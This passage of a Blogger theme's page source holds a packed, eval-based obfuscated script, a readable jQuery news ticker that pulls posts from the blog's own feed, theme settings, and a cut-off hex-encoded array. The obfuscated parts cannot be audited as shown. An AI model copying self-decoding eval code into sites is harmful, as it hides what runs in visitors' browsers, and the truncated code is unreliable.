A\\T\\n\\P\\h\\f\\1C\\K\\d\\12\\f\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1h\\f\\y\\c\\C\\19\\C\\c\\A\\u\\Z\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1b\\f\\y\\A\\u\\Z\\y\\A\\u\\T\\y\\A\\x\\y\\c\\C\\z\\C\\c\\A\\u\\x\\y\\A\\u\\T\\y\\A\\u\\T\\y\\A\\u\\d\\U\\y\\c\\D\\10\\g\\d\\t\\i\\c\\A\\T\\n\\d\\1n\\h\\f\\10\\f\\n\\P\\h\\f\\d\\1a\\K\\10\\f\\y\\A\\1t\\n\\P\\h\\f\\d\\1A\\f\\y\\c\\C\\1o\\C\\c\\A\\u\\1t\\y\\A\\u\\T\\y\\A\\u\\T\\y\\c\\j\\J\\11\\i\\c\\g\\d\\1B\\c\\j\\g\\d\\T\\i\\c\\g\\d\\1r\\K\\r\\c\\j\\g\\d\\18\\i\\O\\i\\j\\F\\11\\i\\d\\1t\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\u\\1n\\g\\d\\E\\c\\s\\c\\u\\d\\1F\\g\\d\\E\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1v\\K\\B\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1I\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\S\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\d\\c\\s\\c\\1f\\c\\j\\D\\j\\D\\j\\D\\I\\i\\i\\1e\\g\\d\\M\\i\\j\\g\\t\\L\\i\\j\\1u\\h\\h\\c\\d\\G\\c\\j\\1g\\1g\\i\\1e\\g\\d\\M\\i\\j\\1u\\h\\h\\c\\f\\d\\G\\f\\c\\j\\1g\\1g\\i\\1e\\1u\\h\\h\\c\\c\\j\\j\\F\\I\\i\\1e\\1u\\h\\h\\f\\V\\t\\O\\W\\f\\j\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\u\\K\\u\\f\\C\\1e\\C\\f\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\14\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\D\\14\\F\\11\\i\\f\\1R\\10\\f\\j\\g\\t\\10\\i\\j\\D\\d\\z\\g\\t\\p\\h\\O\\i\\j\\F\\H\\n\\b\\h\\t\\w\\g\\t\\r\\i\\f\\t\\o\\f\\j\\J\\I\\i\\b\\h\\h\\t\\x\\j\\F\\d\\z\\g\\t\\1i\\g\\G\\h\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\D\\b\\g\\1j\\i\\f\\G\\f\\s\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\j\\J\\b\\g\\1j\\i\\f\\t\\z\\f\\s\\f\\t\\Z\\f\\j\\J\\b\\g\\1j\\i\\f\\18\\f\\s\\f\\t\\Q\\n\\t\\12\\n\\t\\N\\f\\j\\J\\b\\g\\t\\1e\\h\\f\\t\\13\\f\\D","\\a","\\l\\x\\p\\q\\e","\\a\\a\\a\\Z\\m\\k\\a\\b\\r\\e\\k\\N\\a\\a\\E\\z\\r\\B\\e\\q\\o\\r\\a\\B\\p\\m\\l\\l\\a\\v\\q\\Z\\a\\l\\k\\B\\a\\a\\q\\E\\a\\a\\k\\b\\e\\z\\k\\r\\a\\a\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\G\\k\\b\\E\\a\\a\\l\\p\\q\\v\\b\\k\\a\\a\\x\\o\\l\\e\\1w\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\q\\w\\M\\a\\m\\e\\e\\k\\a\\a\\a\\k\\b\\x\\p\\m\\B\\b\\a\\l\\e\\N\\p\\b\\a\\a\\l\\r\\q\\x\\x\\b\\e\\a\\l\\x\\m\\r\\a\\x\\o\\l\\e\\v\\m\\e\\b\\a\\x\\o\\l\\e\\z\\k\\p\\a\\a\\l\\p\\q\\v\\b\\k\\14\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\q\\w\\m\\M\\b\\a\\v\\m\\N\\l\\e\\k\\a\\b\\p\\l\\b\\a\\l\\d\\O\\S\\S\\a\\E\\b\\b\\v\\a\\l\\b\\e\\13\\e\\e\\k\\q\\I\\z\\e\\b\\a\\q\\e\\b\\w\\a\\e\\k\\e\\v\\a\\l\\x\\p\\q\\e\\a\\z\\k\\p\\a\\B\\o\\w\\a\\1r\\p\\q\\v\\b\\k\\a\\Q\\Q\\Q\\a\\v\\b\\E\\m\\z\\p\\e\\a\\k\\b\\l\\z\\p\\e\\l\\a\\p\\q\\r\\16\\a\\p\\b\\r\\M\\e\\G\\a\\w\\m\\12\\a\\a\\e\\q\\e\\p\\b\\a\\z\\p\\a\\E\\o\\k\\a\\M\\b\\e\\17\\o\\l\\e\\14\\m\\e\\b\\M\\o\\k\\N\\a\\w\\o\\r\\e\\G\\a\\r\\z\\w\\1a\\E\\1d\\r\\e\\k\\q\\b\\l\\a\\x\\o\\l\\e\\e\\q\\e\\p\\b\\a\\a\\m\\z\\e\\G\\o\\k\\a\\G\\e\\w\\p\\a\\k\\b\\a\\d\\P\\S\\a\\q\\r\\v\\b\\12\\1a\\E\\a\\M\\b\\e\\17\\o\\l\\e\\1t\\k\\p\\a\\w\\o\\r\\e\\G\\l\\a\\E\\q\\r\\v\\a\\p\\q\\a\\l\\z\\I\\l\\e\\k\\q\\r\\M\\a\\G\\d\\a\\v\\m\\N\\a\\e\\b\\k\\w\\a\\M\\b\\e\\17\\o\\l\\e\\17\\z\\I\\p\\q\\l\\G\\1f\\m\\e\\b\\a\\10\\x\\M\\a\\e\\o\\1h\\o\\Q\\b\\k\\14\\m\\l\\b\\a\\r\\o\\a\\m\\10\\m\\12\\a\\E\\b\\b\\v\\l\\a\\x\\o\\l\\e\\l\\a\\m\\p\\e\\a\\10\\l\\o\\r\\a\\q\\r\\a\\l\\B\\k\\q\\x\\e\\a\\e\\N\\x\\b\\a\\M\\b\\e\\a\\v\\m\\e\\m\\18\\N\\x\\b\\a\\10\\l\\o\\r\\x\\a\\l\\z\\B\\B\\b\\l\\l\\a\\Q\\q\\r\\v\\o\\Q\\a\\G\\e\\e\\x\\a\\e\\G\\b\\w\\b\\12\\x\\o\\l\\b\\a\\w\\b\\e\\m\\a\\r\\o\\1w\\q\\w\\m\\M\\b\\a\\r\\m\\w\\b\\a\\e\\m\\M\\a\\w\\N\\a\\e\\G\\z\\w\\I\\a\\1c\\z\\p\\N\\a\\o\\Z\\b\\k\\p\\m\\N\\a\\B\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\a\\l\\p\\q\\v\\b\\a\\B\\m\\x\\a\\1f\\b\\B\\b\\w\\I\\b\\k\\a\\p\\m\\I\\b\\p\\a\\v\\m\\e\\b\\a\\B\\w\\w\\a\\q\\v\\a\\w\\m\\q\\r\\a\\r\\b\\Q\\a\\l\\p\\q\\v\\b\\l\\a\\I\\p\\o\\M\\1w\\E\\b\\m\\e\\z\\k\\b\\v\\1w\\x\\o\\l\\e\\l\\a\\E\\b\\m\\e\\a\\b\\m\\B\\G\\a\\e\\G\\q\\l\\a\\x\\z\\I\\p\\q\\l\\G\\b\\v\\a\\w\\1i\\v\\b\\E\\m\\z\\p\\e\\a\\l\\P\\t\\a\\m\\p\\e\\b\\k\\r\\m\\e\\b\\a\\l\\H\\t\\S\\a\\l\\L\\S\\S\\a\\l\\O\\L\\S\\a\\k\\b\\p\\a\\1c\\z\\r\\b\\a\\e\\k\\q\\w\\a\\1b\\m\\N\\a\\k\\b\\B\\b\\r\\e\\a\\13\\k\\k\\m\\N\\a\\1n\\o\\Z\\b\\w\\I\\b\\k\\a\\13\\x\\k\\q\\p\\a\\N\\o\\z\\e\\z\\I\\b\\a\\b\\w\\I\\b\\v\\a\\1b\\m\\k\\B\\G\\a\\w\\b\\v\\q\\m\\a\\e\\G\\z\\w\\I\\r\\m\\q\\p\\a\\1j\\b\\I\\k\\z\\m\\k\\N\\a\\1c\\m\\r\\z\\m\\k\\N\\a\\1a\\B\\e\\o\\I\\o\\k\\a\\1r\\b\\x\\e\\b\\w\\I\\b\\k\\a\\k\\b\\w\\o\\Z\\b\\a\\Q\\k\\m\\x\\x\\b\\k\\a\\o\\r\\p\\o\\m\\v\\a\\v\\o\\B\\z\\w\\b\\r\\e\\a\\M\\b\\e\\1d\\p\\b\\w\\b\\r\\e\\19\\N\\1m\\v\\a\\w\\N\\B\\o\\r\\e\\b\\r\\e\\a\\r\\z\\p\\p\\a\\p\\o\\B\\m\\e\\q\\o\\r\\a\\E\\q\\k\\l\\e\\a\\13\\z\\M\\z\\l\\e\\a\\l\\b\\m\\k\\B\\G\\a\\k\\b\\E\\a\\v\\o\\E\\o\\p\\p\\o\\Q\\a\\1j\\k\\b\\b\\a\\19\\p\\o\\M\\M\\b\\k\\a\\18\\b\\w\\x\\p\\m\\e\\b\\l\\a\\q\\r\\r\\b\\k\\1o\\18\\1b\\1h\\a\\18\\G\\b\\w\\b\\1v\\x\\o\\l\\b","","\\E\\k\\o\\w\\14\\G\\m\\k\\14\\o\\v\\b","\\k\\b\\x\\p\\m\\B\\b","\\1E\\Q\\C","\\1E\\I","\\M"];1M(1x(1y,1z,R,1p,15,1H){15=1x(R){1s(R<1z?X[4]:15(1W(R/1z)))+((R=R%1z)>1X?1J[X[5]](R+1N):R.1O(1P))};1K(!X[4][X[6]](/^/,1J)){1L(R--){1H[15(R)]=1p[R]||15(R)};1p=[1x(15){1s 1H[15]}];15=1x(){1s X[7]};R=1};1L(R--){1K(1p[R]){1y=1y[X[6]](1U 1V(X[8]+15(R)+X[8],X[9]),1p[R])}};1s 1y}(X[0],1Y,1Z,X[3][X[2]](X[1]),0,{}))',62,124,'||||||||||x7C|x65|x27|x31|x74|x22|x2E|x3D|x28|x29|x72|x73|x61|x20|x6F|x6C|x69|x6E|x2C|x32|x2F|x64|x6D|x70|x3E|x75|x3C|x63|x2B|x7D|x66|x7B|x68|x33|x62|x3B|x2D|x34|x67|x79|x36|x37|x77|_0xb427x3|x30|x38|x39|x5B|x5D|_0xe760|x3A|x76|x6A|x24|x78|x41|x43|_0xb427x5|x6B|x50|x54|x42|x4F|x4D|x4A|x45|x7A|x44|x26|x4C|x71|x46|x3F|x35|x49|x4E|x48|_0xb427x4|x4B|x53|return|x55|x21|x58|x5F|function|_0xb427x1|_0xb427x2|x51|x52|x47|x59|x5C|x57|x56|_0xb427x6|x5A|String|if|while|eval|29|toString|36|x5E|x23|x2A|var|new|RegExp|parseInt|35|62|161'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[

$(".ticker .widget-content").each(function(){var e=$(this).text();if(e.match("recent")){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=6",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}else{$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=10",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}});

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaNaARmxbXvcKuM5x3DxBqT4eCbxYGTmF6_d1yhYHL_nqC9ADo-5ww5pQE3qodSHvagFetisvo3DPAWAhlkGdP9XNMGOBPCpsSIS8PtwFRdApDKWMQ3pD9msUW4VbgL-LBd3uRVb5I2Yg/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

var _0xfedb=["\x31\x53\x20\x31\x7A\x3D\x5B\x22\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x63\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x31\x31\x5C\x77\x5C\x66\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x70\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x47\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x52\x5C\x74\x5C\x61\x5C\x64\x5C\x74\x5C\x44\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x61\x5C\x64\x5C\x75\x5C\x63\x5C\x4C\x5C\x31\x74\x5C\x63\x5C\x69\x5C\x69\x5C\x47\x5C\x31\x41\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x44\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x63\x5C\x64\x5C\x4A\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6C\x5C\x72\x5C\x69\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6C\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x67\x5C\x4A\x5C\x61\x5C\x74\x5C\x4C\x5C\x31\x35\x5C\x4A\x5C\x63\x5C\x77\x5C\x31\x77\x5C\x63\x5C\x74\x5C\x4C\x5C\x70\x5C\x4A\x5C\x77\x5C\x45\x5C\x74\x5C\x4C\x5C\x4F\x5C\x4A\x5C\x77\x5C\x45\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x4C\x5C\x48\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x49\x5C\x65\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x77\x5C\x31\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x67\x5C\x62\x5C\x6A\x5C\x4E\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x71\x5C\x65\x5C\x66\x5C\x6F\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x72\x5C\x4C\x5C\x4B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x70\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x34\x5C\x31\x73\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x31\x5C\x65\x5C\x63\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x63\x5C\x4C\x5C\x77\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x4C\x5C\x61\x5C\x6B\x5C\x31\x31\x5C\x31\x65\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x64\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x77\x5C\x31\x6B\x5C\x6B\x5C\x31\x66\x5C\x67\x5C\x62\x5C\x61\x5C\x43\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x74\x5C\x63\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x46\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x6F\x5C\x67\x5C\x31\x34\x5C\x67\x5C\x31\x39\x5C\x67\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x77\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x31\x6E\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x31\x31\x5C\x49\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x31\x5C\x61\x5C\x65\x5C\x64\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x6D\x5C\